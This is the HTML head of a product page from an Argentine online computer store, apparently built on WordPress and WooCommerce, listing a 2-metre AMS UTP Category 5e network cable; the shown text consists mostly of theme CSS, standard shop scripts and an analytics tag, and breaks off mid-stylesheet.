

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/
body_size: 41832
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>CABLE AMS UTP CATEGORIA 5E 2mts &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fams%2Fcable-ams-utp-categoria-5e-2mts%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fams%2Fcable-ams-utp-categoria-5e-2mts%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/53168ff35435c096268be1270f511d86.css?ver=e19c9" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"971f449e53","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/2574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=2574' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
